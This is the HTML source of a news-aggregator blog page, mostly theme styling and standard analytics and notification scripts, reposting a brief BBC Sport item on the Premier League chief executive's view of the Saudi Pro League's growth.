.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:30px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px;padding-left: 25px;}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;    border: 4px double #eee;}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#ef4d1c}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#ef4d1c;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{    border: 1px solid #eee;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#ef4d1c;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#202020;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#ef4d1c;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#202020;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #202020;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#ef4d1c}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#ef4d1c;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#202020;background-image:none;border:0}
#footer-wrapper{background-color:#202020}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#202020;color:#F2F2F2;font-size:14px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:13px;left:0;width:100%;height:5px;background-color:#272727}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#ef4d1c}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#ef4d1c}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#202020}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#ef4d1c}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#202020}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#ef4d1c}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#ef4d1c}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#ef4d1c;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
div#ArchiveList a {
color: #202020;
}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
.header-logo {width: 240px;}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:30px!important;    width: 110px;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:35px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:33.33%;}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.feat-column3,.feat-column4{margin-top:0px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:8px!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1073px}
body#layout .row {width: 1000px;}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:26%;float:left;margin:0 1% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-150073977-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<!-- Begin comScore Tag -->   
  <script>   
  var _comscore = _comscore || [];   
  _comscore.push({ c1: "2", c2: "33012085" });   
  (function() {   
   var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;   
   s.src = (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js";   
   el.parentNode.insertBefore(s, el);   
  })();   
  </script>   
  <noscript>   
  <img src="https://sb.scorecardresearch.com/p?c1=2&c2=33012085&cv=2.0&cj=1" />   
  </noscript>   
  <!-- End comScore Tag -->  
    
    
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-150073977-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-150073977-1');
</script>
    
     <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>   
  <script>   
  var OneSignal = window.OneSignal || [];   
  OneSignal.push(function() {   
   OneSignal.init({   
   appId: "341f1800-db69-4cb0-b314-45a00fdcad3e",   
   });   
  });   
  </script>   
    
    <script src='https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.js'></script>
<link href='https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.css' rel='stylesheet'/>
<script language='javascript'>
//<![CDATA[
jQuery(function($) {
        /* coded by @axlmulat */
	$(window).load(function() { 
		/* coded by @axlmulat */
		var seconds_pop = 10000; // 10 seconds
		var expireDate = new Date(); // todays date
		var minutes = 30;
		expireDate.setTime(expireDate.getTime() + (minutes * 60 * 1000)); // 1 hour

		var BlogSiteVisit = parseInt(cookieVal("BlogSiteVisit")); // parse in convert str to int // bcus it is content
		BlogSiteVisit++; // loop by 1
		
		if(BlogSiteVisit == 1) { // if BlogSiteVisit if 1
			document.cookie = "BlogSiteVisit=" + BlogSiteVisit + ";expires=" + expireDate.toGMTString() + ";path=/"; // store cookie 
			setTimeout(function(){ // then show popup, deley in .1 second
				
				$.fancybox.showLoading();  // show loading
				setTimeout(function(){ // then show popup, deley in .1 second
					$.fancybox({ // Fancybox Properties
						'transitionIn' : 'fade',
						'transitionOut' : 'fade',
						'overlayColor' : '#000',
						'overlayOpacity' : '.6',
						'href' : '#popup_content',
						'helpers'   : { overlay : {closeClick: false } },
						'onCleanup' : function() { }
					});
				}, 100); // .5 second	
			}, seconds_pop); 
		} else { 
			return; 
		  }
		function cookieVal(cookieName) {
			var thisCookie = document.cookie.split("; "); 
			for (var i=0; i<thisCookie.length; i++) { 			
				if (cookieName == thisCookie[i].split("=")[0]) {
					return thisCookie[i].split("=")[1]; 
				}
			}
		return 0; 
		}
	});
}); // jQuery End
//]]>
</script>
<!-- Start Alexa Certify Javascript -->
<script type='text/javascript'>
_atrk_opts = { atrk_acct:"5AF8u1WyR620WR", domain:"schengentimes.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img alt='' height='1' src='https://certify.alexametrics.com/atrk.gif?account=5AF8u1WyR620WR' style='display:none' width='1'/></noscript>
<!-- End Alexa Certify Javascript -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6182124694084312256&amp;zx=e2d4e753-9226-4124-bf84-c9e1dac0e483' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6182124694084312256&amp;zx=e2d4e753-9226-4124-bf84-c9e1dac0e483' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation'>
</div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.schengentimes.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Latest International news from Schengen Countries, Find breaking and Top headlines' height='213px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjE9zrlnVhaX-sLh-G9VDAhR-wwQ4FVPsVI1pXsKrWxwqw7HB7eMnBAf0i_6RdJdkWikjDdpQICl_2CFMl82M4KFImg1c01mu2neYG7MJdIQFLzwIeQPL8wBCKp2MmOTV-JxmcCDzf52BY/s1600/logo2+-+Copy.PNG' style='display: block' width='653px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://best.aliexpress.com/'>
<img alt='' height='90' id='Image1_img' src='https://tpc.googlesyndication.com/simgad/781198206114926602' width='725'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.schengentimes.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/business' itemprop='url'>Business</a></li>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/news' itemprop='url'>News</a></li>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/politics' itemprop='url'>Politics</a></li>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/sports' itemprop='url'>Sports</a></li>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/videos' itemprop='url'>videos</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>



<div id="outer-wrapper" class="item">

  
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://ichef.bbci.co.uk/news/1024/cpsprodpb/CCC4/production/_130502425_p0g2pdzp.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.schengentimes.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.schengentimes.com/search/label/sports' property='v:title' rel='v:url'>sports</a></span>
<brc>></brc>
<span>Premier League 'not concerned' about Saudi Pro League</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Premier League 'not concerned' about Saudi Pro League
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.schengentimes.com/2023/07/premier-league-not-concerned-about.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.schengentimes.com/2023/07/premier-league-not-concerned-about.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2023-07-24T12:52:00-07:00'>July 24, 2023</abbr></a>
</span>
<span class='label-head'>
<a href='https://www.schengentimes.com/search/label/sports' rel='tag'>sports</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-950218148256621523' itemprop='articleBody'>
<meta content=' Premier League chief executive Richard Masters gives his thoughts on the rapid growth of the Saudi Pro League.     from BBC Sport - Scores,...' name='twitter:description'/>
<div><img src="https://ichef.bbci.co.uk/news/1024/cpsprodpb/CCC4/production/_130502425_p0g2pdzp.jpg" style="width: 100%;" />
<div>Premier League chief executive Richard Masters gives his thoughts on the rapid growth of the Saudi Pro League.</div>
</div>
<br />
<br />
from BBC Sport - Scores, Fixtures, News - Live Sport<br />
<a class="btn btn-primary btn-outline btn-xs" href="https://rss.app/articles/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad860cca8068c8f61da45035c7d86ef1ab687ed71c" rel="nofollow" target="_blank">Read The Rest...</a>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.schengentimes.com/2023/07/premier-league-not-concerned-about.html&title=Premier League &#39;not concerned&#39; about Saudi Pro League' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.schengentimes.com/2023/07/premier-league-not-concerned-about.html&title=Premier League &#39;not concerned&#39; about Saudi Pro League' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.schengentimes.com/2023/07/premier-league-not-concerned-about.html&title=Premier League &#39;not concerned&#39; about Saudi Pro League' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
